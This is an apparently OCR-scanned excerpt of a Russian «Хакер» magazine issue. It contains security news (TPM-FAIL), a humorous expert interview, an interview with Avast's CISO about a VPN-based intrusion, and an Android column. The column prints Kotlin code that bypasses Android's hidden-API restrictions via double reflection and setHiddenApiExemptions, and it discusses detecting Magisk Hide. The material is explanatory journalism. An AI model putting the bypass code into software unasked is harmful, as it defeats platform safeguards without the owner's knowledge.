

По информации исследователей, с помощью атаки можно извлечь 256-битные приватные ключи, хранящиеся в ТРМ. Такие 256-битные ключи используются определенными схемами цифровой подписи, работающими на основе алгоритмов эллиптических кривых, например ECDSA и ECSchnorr. В итоге под угрозой оказываются такие криптографически защищенные операции, как установление TLS-соединений, подписывание цифровых сертификатов и авторизация входов в систему.

| Machine              | <b>CPU</b>     | Vendor         | TPM             | <b>Firmware/Bios</b>   | <b>ECDSA</b> (Cycle) | <b>RSA</b> (Cycle) |
|----------------------|----------------|----------------|-----------------|------------------------|----------------------|--------------------|
| NUC 817HNK           | Core i7-8705G  | Intel          | PTT (fTPM)      | <b>NUC BIOS 0053</b>   | 4.1e8                | 7.0e8              |
| NUC 7i3BNK           | Core i3-7100U  | Intel          | PTT (fTPM)      | <b>NUC BIOS 0076</b>   | 3.2e8                | 5.4e8              |
| Asus GL502VM         | Core i7-6700HQ | Intel          | PTT (fTPM)      | <b>Latest OEM</b>      | 3.5e8                | 5.9e8              |
| Asus K501UW          | Core i7 6500U  | Intel          | PTT (fTPM)      | Latest OEM             | 3.4e8                | 5.8e8              |
| <b>Dell XPS 8920</b> | Core i7-7700   | Intel          | PTT (fTPM)      | <b>Dell BIOS 1.0.4</b> | 4.7e8                | 8.0e8              |
| Dell Precision 5510  | Core i5-6440HQ | Nuvoton        | rls NPCT        | NTC 1.3.2.8            | 4.9e8                | 1.8e9              |
| Lenovo T580          | Core i7-8650U  | <b>STMicro</b> | ST33TPHF2ESPI   | STMicro 73.04          | 8.7e7                | 9.2e8              |
| NUC 7i7DNKE          | Core i7-8650U  | Infineon       | <b>SLB 9670</b> | <b>NUC BIOS 0062</b>   | 1.4e8                | 5.1e8              |

Tested Platforms with Intel fTPM or dedicated TPM device.

Отдельно подчеркивается, что атаки TPM-FAIL занимают не слишком много времени. Так, чтобы восстановить ключ ECDSA из Intel fTPM, понадобится от четырех до двадцати минут, в зависимости от уровня доступа. Исследователи утверждают, что атаки можно выполнять и удаленно в быстрых сетях. К примеру, восстановление ключа аутентификации VPN-сервера заняло у специалистов около пяти часов и потребовало инициирования порядка 45 тысяч аутентификационных handshake'ов и внимательного изучения ответов сервера.

Представители Intel уже опубликовали официальные рекомендации по безопасности и выпустили обновления для Intel PTT. Разработчики STMicroelectronics, в свою очередь, не смогли просто выпустить обновление ПО и вместо этого подготовили новую версию чипа ST33, который, как уже подтвердили исследователи, устойчив перед атаками TPM-FAIL.

## 41% РОССИЯН ДЕЛЯТСЯ В СЕТИ ИНТИМНЫМИ ФОТО

Эксперты ESET опубликовали исследование, делятся ли российские пользователи интимными фото и видео. Согласно результатам, 41% опрошенных обмениваются подобным контентом.

Похожее исследование специалисты ESET уже проводили в 2015 году. Тогда в пристрастии к обмену откровенным контентом признались 53% респондентов.

Судя по всему, за минувшие годы пользователи стали больше беспокоиться о сохранности приватных данных. Так, в рамках нового исследования выяснилось, что <mark>8%</mark> опрошенных лично сталкивались с утечкой своих приватных фотографий. Еще 43% сообщили, что не делятся такими материалами с кем-либо.

Респондентам также был задан вопрос о способах защиты личных данных. 45% не хранят приватную информацию, 16% защищаются с помощью антивируса, а 11% прибегают к продвинутым методам (VPN и шифрованию).

Остальные 33% опрошенных сообщили, что не заботятся о собственной безопасности в Сети, поскольку им нечего скрывать.



## INTEL УДАЛЯЕТ<br>СТАРЫЙ BIOS

Пользователи форумов Vogons обнаружили, что компания Intel собирается удалить с официального сайта старые драйверы и обновления BIOS. К примеру, на странице BIOS Update [SOX5810J.86A] 5600 было предупреждение о скором конце срока службы, и после 22 ноября 2019 года страница стала недоступна, то есть обновление недоступно для загрузки и не будет поддерживаться ни в каких формах. Пользователям BIOS Update [SOX5810J.86A] 5600 рекомендовали как можно скорее прекратить использовать данный продукт.

Аналогичные сообщения можно было встретить на страницах множества драйверов и обновлений BIOS для системных плат и настольных ПК Intel, выпущенных компанией в 1990-х и в начале 2000-х годов. Большинство драйверов предназначены для старых версий Windows, таких как 98, ME, XP и Windows Server, чей срок службы много лет назад тоже подошел к концу. Фактически Intel давно прекратила выпускать обновления и для своего старого железа, и старые файлы размещались на сайте производителя просто для удобства.

В итоге Intel подверглась резкой критике со стороны сообщества, ведь многие до сих пор используют устаревшие системы и устаревшее оборудование Intel. Так, некоторые пользователи заметили эту тревожную тенденцию еще в сентябре текущего года. К примеру, программист, известный под псевдонимом Foone Turing, еще тогда писал в Twitter, что производители просто обязаны поддерживать свое железо, держать драйверы и прошивки на сайтах до победного конца, «пока солнце не взорвется» или компания не обанкро-ТИТСЯ.

Теперь, когда дело получило широкую огласку, пользователи сетуют, что компании намеренно избавляются от старого ПО, пытаясь вынудить клиентов покупать новое оборудование, так как использовать старое становится попросту невозможно.

Нужно заметить, Intel не единственная компания, которая практикует подобное. К примеру, в 2017 году похожий ход с удалением ПО для старых продуктов с сайта предприняла компания НР. Но в то же время такие производители, как Dell и Lenovo, напротив, предоставляют своим пользователям полный набор старых драйверов для любых решений.

## ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

В даркнете появился новый поисковик Kilos

Сторонние SDK тайно собирали данные пользователей Twitter и Facebook

Опенсорсный LibreTorrent удален из Google Play якобы из-за нарушения правил платформы

На одном сервере ElasticSearch обнаружили данные 1,2 миллиарда пользователей

Китайские эксперты рассказали о кибератаках на казахстанские компании и организации

Twitter наконец позволит пользователям не применять SMS для двухфакторной аутентификации

Google готова заплатить до 1,5 миллиона долларов за компрометацию Titan M

Американского студента обвинили в разработке кастомного дистрибутива Gentoo для ИГИЛ

Google и Samsung исправили баг, позволявший приложениям следить за пользователями через камеру

Американские власти предупредили об опасности публичных зарядных станций, использующих **USB** 



## БЛИЦ-ИНТЕРВЬЮ АЛЕКСЕЙ<br>ЛУКАЦКИЙ

## О ПОСТРОЕНИИ ЗАЩИТЫ, «ГИДРЕ» И ФОРМУЛЕ ВЗЛОМА

Алексей Лукацкий — именитый эксперт в области ИБ, а также владелец самой узнаваемой шляпы в российском инфосек-сообществе. Не исключено, что ты уже бывал на его выступлениях. Мы же задали ему несколько важных, провокационных И НЕ СОВСЕМ СЕРЬЕЗНЫХ ВОПРОСОВ В ПРОДОЛжение нашей серии коротких интервью.



rusecmedia Весь материал является шуточным. Любые совпадения с реальными компаниями и людьми случайны.



## **INFO**

Материал подготовлен ведущими канала @rusecmedia эксклюзивно для «Хакера».

### - Насущный вопрос: если работу обезьяны-пентестера можно уже давно автоматизировать и нужды в этих специалистах нет, когда мы сможем заменить экспертов, которые занимаются нормативными документами, ФЗ и процессами в области ИБ?

— Если бы работа законодателей была предсказуемой и формализованной, то, действительно, их можно было бы заменить роботами, штампующими новые нормативные акты. Но, увы, в отличие от обезьяны, обладающей хоть малым, но все-таки интеллектом, у законодателей часто нет даже небольшой искры сознания, поэтому никакой искусственный интеллект заменить их не может. Так что работа бумажных безопасников, трактующих результаты деятельности депутатов, будет нужна всегда. И чем дальше, тем больше.

## — Формула взлома любой компании?

- Если верить Плутарху, то еще Юлий Цезарь в 47 году до нашей эры при-

думал эту формулу, и она звучит так: «Пришел. Увидел. И взломал!»

## - IDA Pro, Radare2 или Ghidra?

— Конечно же, «Гидра». Она не только разработана моими друзьями из АНБ, которым можно доверять, но и бесплатна в отличие от той же «Иды».

### - Бизнес ИБ построен на том, чтобы продать страх другим компаниям (например, можно вспомнить MaxPatrol). Плюс клоуны-исследователи находят настолько сложные уязвимости, что в реальности обычному блекхету найти не в силах. Как понять, что вашей компании пора задуматься о ИБ?

- Если вам написал человек по имени Ашот или позвонила журналистка по имени Вероника или Маша, то компании непременно стоит задуматься о ИБ. Это стопроцентные индикаторы!

### - Скажите, что делать людям, которых шантажируют утекшими персональными данными какие-нибудь злоумышленники, например с именем Огот Ашотесян?

— Я бы задумался о смене паспорта, ника в соцсети, номера мобильного, адреса проживания, а также обратился бы к пластическому хирургу для смены лица и голосовых связок (может быть, и пол поменял, на всякий случай). Потому что прайвеси - это такая тема, с которой лучше не шутить! А то еще будут названивать непонятные люди из службы безопасности Опербанка...

## - Любимая уязвимость?

— Memory leak. Ее преимущество в том, что про нее быстро забываешь и можно не устранять.

## — Продолжите анекдот: «Заходят в бар три специалиста по ИБ...»  $-$  ...

### - Пять практических советов специалистам по информационной безопасности.

— Любой специалист по ИБ должен помнить про пять важнейших в его деятельности измерений: 1. Длина важнее всего, когда мы говорим о паролях. 2. Глубина важнее всего, когда мы говорим об эшелонированной защите. З. Ширина важнее, когда перед нами стоит выбор защитных и ком-

пенсирующих мер. 4. Скорость важнее, когда мы занимаемся реальной безопасностью, а не бумагомарательством. 5. Деньги важнее всего, так как именно это измерение лучше воспринимается людьми, которые платят деньги специалистам по ИБ за их работу. З-



## **HEADER**



Андрей Письменный Главный редактор

# APT

CISO AVAST ДЖАЙЛА БАЛУ ОБ АТАКЕ НА КОМПАНИЮ И О СЛОЖНОСТЯХ ХОРОШЕЙ *БЕЗОПАСНОСТИ* 

Джайла Балу еще не успела заступить на пост CISO компании Avast, оставив аналогичную должность в телеком-операторе KPN, как ей пришлось устранять последствия серьезного инцидента. Злоумышленники смогли проникнуть внутрь периметра, похитив аккаунт VPN. Мы расспросили Джайлу Балу о том, через что прошли сотрудники после атаки, и о том, как живется CISO в антивирусной компании.

## **ИНЦИДЕНТ**

- Расскажите, как выглядело происшествие с вашей точки зрения.

- Я пришла в компанию 1 октября 2019 года. А в последнюю неделю сентября, когда я была еще в KPN, мне позвонили из Avast и сказали, что наблюдают нечто странное. Я, конечно, переспросила, насколько странное. В нашем деле всегда происходит что-нибудь странное, особенно когда смот-

ришь логи, приходящие отовсюду. Мне ответили, что это очень похоже на ата-KY.

Мы немедленно позвонили внешнему подрядчику, который занимается форензикой, чтобы отправить ему находки и чтобы он немедленно занялся их изучением. Потом мы сами подняли логи, пытаясь понять, что все же произошло. И нашли там вещи, на которые изначально не обратили внимания.

Чтобы получить наиболее богатую информацию, нужно смотреть дашборды по каждому отдельному устройству вместо объединенных логов в syslog и прочих местах. Это, конечно, очень кропотливая работа и в целом неэффективный способ, которого я надеюсь избегать в будущем. Но зато мы обнаружили расхождения в логах от Microsoft Analytics, от VPN, от файрволов и других служб, которые у нас работают.

И самое неприятное в такой ситуации — это то, что ты не знаешь, какому из них верить. Например, ты видишь что-то необычное, сверяешь с другим логом, решаешь, что это какое-то ложное срабатывание, и идешь дальше. А именно эта зацепка и могла привести тебя к истине.

Это как находиться в каком-то футуристическом лесу из «Голодных игр», видеть четыре пути и не знать, по какому нужно идти, чтобы чего-то достичь и не умереть по дороге. Вначале, например, мы выбрали неверно.

## - Разве SIEM не должны срабатывать именно в таких случаях?

— Очевидно, недостаточно хорошо, и я планирую заменить наш. Но мы должны были заметить ошибку раньше и найти корреляцию. Зато, когда мы уже разбирали последствия, изолировав сеть, картина постепенно начала складываться.

Атакующий смог проникнуть внутрь периметра через VPN. Причем профиля, которым он пользовался, не должно было существовать: какое-то время назад его создали для выгрузки бэкапов и должны были деактивировать. Но этого не сделали — скорее всего, по ошибке, а не с прицелом на атаку.

Тем не менее логин и пароль, которые требовались для входа, оказались похищены. Двухфакторной аутентификации там не было, хотя во всех других местах у нас используется 2FA.

### - Вы отследили, кто и как пользовался этим соединением?

— Мы нашли пользователя, чьи учетные данные были скомпрометированы и использовались для логина в VPN. Сначала у атакующего были лишь очень невысокие пользовательские привилегии, но затем, применив Mimikatz или pass the hash (технику атаки на Kerberos), нарушители получили права админа домена. Мы видели запросы на репликацию на контроллере домена. Именно это действие и спровоцировало алерт от ATA (Advanced Threat Analytics), который привлек наше внимание. К сожалению, мы отмели его как ложноположительное срабатывание.

Когда мы вернулись к этому пути и изучили все таймстемпы, мы смогли проследить весь ход атаки. В логах Checkpoint было отчетливо видно, куда им удалось, а куда не удалось пробраться. До «бриллиантов короны» они не дошли. Но как можно быть уверенным на все сто процентов? Никак! Именно поэтому мы перешли на осадный режим, выключили всё, что могли, и стали всё перепроверять.

И именно поэтому меня тут теперь так «любят». Но мне нужно было исходить из наихудшего сценария. Потому что второго шанса исправить софт, который может быть подписан скомпрометированным сертификатом, уже не будет. Поэтому мы отследили атаку от начальной точки (это было 14-15 мая 2019 года), когда был первый логин через этот VPN, и решили не доверять ничему, что было после этого.

Если права этого конкретного пользователя удалось поднять до админа контроллера домена, то, получается, нельзя верить вообще ничему. Так что все, что мы выпускали за последние полгода, пришлось проверять. Каждый релиз каждого нашего продукта - на все возможные способы инжекта. И не один раз, а два. В общем, еще один повод любить безопасников!

## БРИЛЛИАНТЫ КОРОНЫ

### - Данные, исходники и популярные продукты, которыми владеет антивирусная компания, - это, наверное, лакомый кусочек для многих. Причем, я думаю, не только для преступников, но и для спецслужб...

— Именно поэтому в самом начале инцидента мы обратились к своим коллегам, в том числе к конкурирующим антивирусным компаниям. Мы хотели передать им информацию, которая помогла бы защититься от повторения этой истории. На мой взгляд, это очень важно и в индустрии антивирусов происходит недостаточно часто. Тот же телеком выживает только потому, что все операторы сталкиваются с одними и теми же угрозами. Когда я была в KPN, я, например застала атаку на Belgacom.

Вкратце вот что тогда случилось. У ЦРУ и британского GCHQ была цель на Среднем Востоке - кто-то, кого они идентифицировали благодаря спутниковому телефону и определили, что он находится в Саудовской Аравии. Добраться до этой цели оказалось сложно - с безопасностью там все в порядке. Поэтому для них было ценно хотя бы перехватить данные.

Спецслужбы в итоге взломали оператора, который предоставлял связь этой цели. Если бы они попытались получить ордер и заставить оператора сотрудничать, он бы узнал об их действиях, что было нежелательно. Вместо этого была создана специальная малварь — Regin. Ее использовали для атаки на Belgacom и через нее получили доступ к данным цели. В процессе было использовано четыре зиродея и глубокие знания оборудования канального уровня - в том числе команды, которые обычно есть только у его разработчиков. В общем, серьезнейшая атака.

К чему я об этом рассказываю: мы-то всегда думали, что работаем с этими агентствами официально и они вряд ли будут выступать как противники. Есть ведь нормальные пути получения информации - без всяких взломов.

И тут надо понимать, что операторы по всему миру используют одно и то же оборудование — Ericsson, Nokia и так далее. И возможность атаки на одного из них (особенно с использованием недокументированных функций оборудования) означает, что сработает и на большинстве остальных. Именно поэтому мы активно работали с Belgacom, чтобы каждый мог обезопасить себя. И именно поэтому я хотела бы, чтобы в индустрии антивирусов все так же спешили общаться между собой и кооперировались против плохих ребят.

## **НЕПРОСТАЯ ЖИЗНЬ CISO**

### - Вы отвечаете за безопасность в компании, которая занимается безопасностью. Насколько это отличается от работы в любой другой компании?

- Я думала, что это будет легче, поскольку все и так хорошо знакомы с предметом, но в реальности оказалось намного сложнее! Во-первых, все думают, что всё знают лучше тебя. Во-вторых, в компании, которая занимается безопасностью, самое важное - это даже не продукт, а люди, которые работают над ним. Именно программисты — настоящий «движок» продукта. И у них должна быть возможность работать с комфортом.

В KPN и в других компаниях, где я выполняла функции CISO, главной задачей было следить за тем, чтобы дыры в старом софте не привели к компрометации. Многие вещи были настолько старыми, что уже даже не обновлялись, а выбросить их было нельзя. Здесь же проблема - это не легаси, а, наоборот, новые вещи, которые нужно внедрять очень быстро, чтобы поспевать за рынком. Настолько быстро, что выстроить ту же систему сдержек и противовесов, как в любой другой компании, просто не получается. Здесь все хотят, чтобы все было внедрено немедленно, а еще лучше вчера.

Если ты, действуя как безопасник, начнешь задерживать циклы разработки и релизов, ничего хорошего в ответ не услышишь. Никто не будет это терпеть. Но так получилось, что в первые же недели, как я пришла в компанию, я сделала именно это. Сказала: «Больше никаких релизов, пока мы все не проверим, ничто не покинет двери компании - ни новые релизы, ни старые.

И никаких хотфиксов».

## — Теперь вы в глазах людей Мордак из комиксов про Дилберта?

 $-$  TO4HO!

## - Но, мне кажется, люди все же должны понимать требования.

— Конечно-конечно. Но, например, в случае с атакой, о которой мы говорили, мы не могли им ничего рассказывать, пока шло расследование. При этом мы объявили, что нужно остановить подготовку любых билдов, даже ежедневные обновления. Апдейты сигнатурной базы обязаны выходить в срок, но мы попытались задержать даже их, чтобы все перепроверить. Пришлось придумывать хитроумные методы проверки, но в итоге мы все же обновили базу. Потом мы проверили все версии CCleaner, все версии антивируса и все остальные продукты. Вот этим мы и занимались половину октября, работая по 18 часов в день.

## ЗДОРОВАЯ ПАРАНОЙЯ

### - Если отвлечься от инцидента, насколько в целом тяжело заставлять людей здесь следовать правилам?

— Очень тяжело! Потому что они все умные люди и думают: «Правила? Какие правила?!» Но главная проблема тут все же не в этом. Если мы хотим хорошую безопасность, то она должна быть естественной, не должно быть никаких барьеров и ее обеспечение должно быть частью того, что человек бы хотел делать, а не лишним шагом на пути.

И этого очень сложно добиться в разработке софта, где каждый знает, как обойти тот или иной шаг, и привык к тому, что все когда-то было легко доступно всем. Сложно приучить людей, например, к тому, что не нужно запускать хакерские утилиты в той же сети, в которой есть что-то важное. Я могу предоставить «грязное» окружение, где можно будет делать что угодно, но тогда в «чистом» можно будет только читать почту и заниматься прочими безобидными делами.

## - У вас, наверное, есть и машины, не подключенные вообще ни к каким сетям? Air gap и все такое...

— Есть. И все равно на них пытаются что-нибудь пронести. Здесь полно умных и хорошо мотивированных инженеров, которые привыкли к онлайну и к полной свободе. Так что, если пытаться что-то отнять, можно столкнуться с бунтами. Часть игры — находить способы повышать безопасность, не лишая людей важных для работы вещей.

В общем-то, у компании может быть лучшая безопасность в мире, но это не остановит какого-нибудь случайного сотрудника от того, чтобы забыть в столовой или в машине свой открытый ноутбук.

## - Можно ли сказать, что народ здесь разделяет вашу паранойю?

- Нет! Я не думаю, что кто-нибудь здесь вообще такой же параноик, как и я. Вот, например, эти бейджи, которыми мы открываем двери. Я знаю, что их можно клонировать! Ух... Дышать ровно, дышать ровно... (выдыхает). Ничего, я это тоже починю. У меня, кстати, даже футболка есть с надписью «Профессиональный параноик». Ну и вообще, это то, за что мне платят. В конце концов, здоровая паранойя — это просто человеческий инстинкт выживания.

А вот нездоровой она становится, если что-то, что ты защищаешь, нет смысла защищать. Например, если единственный способ защитить онлайновый сервис — это отключить от всего и закопать в бункере на глубине десяти метров, это вряд ли будет иметь какой-то смысл. То есть безопасность не должна мешать двигаться вперед, а это в нашей работе, к сожалению, иногда случается. **ВСЛУ** 

**HEADER** 

ДОСТУП К СКРЫТЫМ МЕТОДАМ И ОБНАРУЖЕНИЕ ROOT  $\sqrt{777}$ 

Сегодня в выпуске: обход защиты на доступ к скрытым методам, обнаружение прав root обход Magisk Hide, рассказ о том,  $\overline{B}$ как Google вычисляет зловредные приложения в Google Play, разрушение мифов о техпроизводительности никах ОПТИМИЗАЦИИ приложений, руководство по защите коммуникационных каналов приложений, примеры использования функций-расширений в Kotlin. А также подборка инструментов пентестера и библиотек разработчика.



## ПОЧИТАТЬ

## Как обойти защиту на доступ к скрытым методам

Developers: It's super easy to bypass Android's hidden API restrictions - детальный рассказ, как обойти защиту на доступ к скрытым методам в Android 9 и выше.

Как и любая другая ОС, Android предоставляет разработчикам доступ к обширному API, который позволяет вызывать те или иные функции ОС. Этот АРІ включает в себя ряд скрытых, но иногда очень полезных функций, например возможность развернуть строку состояния. Вызвать эти функции напрямую не получится, так как их просто нет в SDK. Но можно использовать модифицированный SDK (сложно) или рефлексию (очень просто).

Рефлексия позволяет дотянуться до любых методов и полей классов, что, конечно же, можно использовать для не совсем легальной деятельности. Поэтому, начиная с Android 9, Google создала черный список методов и полей, недоступных для вызова с помощью рефлексии. Если приложение попробует их вызвать, то либо будет принудительно остановлено, либо получит предупреждение (в случае с методами из серого списка).

Но есть в этой защите одна проблема — она основана на проверке имени вызывающего процесса. А это значит, что, если мы не будем вызывать метод напрямую, а попросим саму систему сделать это за нас, проверка даст добро (не может же она запрещать саму себя).

Итак, стандартный способ вызова скрытого метода с помощью рефлексии (не работает, приложение завершается):

val someHiddenClass = Class.forName("android.some.hidden.Class") val someHiddenMethod = someHiddenClass.getMethod("someHiddenMethod", String:: class.java)

someHiddenMethod.invoke(null, "some important string")

Новый способ вызова скрытого метода с помощью двойной рефлексии (работает, потому что вызывает метод не наше приложение, а сама система):

val forName = Class::class.java.getMethod("forName", String::class.

 $java)$ val getMethod = Class::class.java.getMethod("getMethod", String:: class.java, arrayOf<Class<\*>>()::class.java) val someHiddenClass = forName.invoke(null, "android.some.hidden.

Class") as Class<\*> val someHiddenMethod = getMethod.invoke(someHiddenClass, "someHi ddenMethod", String::class.java)

someHiddenMethod.invoke(null, "some important string")

Но и это еще не все: с помощью этого трюка мы можем вызывать очень интересный скрытый метод setHiddenApiExemptions, который позволяет (бам!) добавить нужные нам методы в исключения и вызывать их с помощью простой рефлексии.

Следующий код прикажет системе добавить в исключения вообще все скрытые методы:

val forName = Class::class.java.getDeclaredMethod("forName", String:: class.java) val getDeclaredMethod = Class::class.java.getDeclaredMethod("getDec

laredMethod", String::class.java, arrayOf<Class<\*>>()::class.java)

val vmRuntimeClass = forName.invoke(null, "dalvik.system.VMRuntime") as  $Class  $\rightarrow$$ 

val getRuntime = getDeclaredMethod.invoke(vmRuntimeClass, "getRun time", null) as Method

val setHiddenApiExemptions = getDeclaredMethod.invoke(vmRuntimeClass, "setHiddenApiExemptions", arrayOf(arrayOf<String>()::class.java)) as Method

val vmRuntime = getRuntime.invoke(null)

setHiddenApiExemptions.invoke(vmRuntime, arrayOf("L"))

Стоит отметить, что Google в курсе этой проблемы. Они отклонили

баг-репорт о возможности вызова скрытых методов под предлогом, что это защита от дураков, а не security-фича.

## Как обнаружить Magisk

angler:/ \$ cat /proc/21062/mounts

Detecting Magisk Hide — статья о том, как обнаружить присутствие Magisk (и, как следствие, прав root) на устройстве. Magisk — известный, а в последнее время единственный инструмент systemless-рутинга устройств. Он позволяет получить права root без изменения

системного раздела, а также применить различные системные твики. Одна из широко используемых возможностей Magisk — функция Magisk Hide, которая позволяет полностью скрыть сам Magisk и наличие прав root на устройстве от выбранных приложений.

Принцип работы Magisk основан на подключении поверх файловой системы системного раздела другой файловой системы (оверлея), содержащей бинарный файл su (необходимый для получения прав root) и нужные для его работы компоненты. Подключение происходит на ранних этапах загрузки, но, если активирован Magisk Hide, он отключает оверлей для выбранных приложений. Другими словами, обычные приложения будут видеть содержимое оверлея, а те, что указаны в настройках Magisk Hide, - нет. С их точки зрения смартфон будет не рутован.

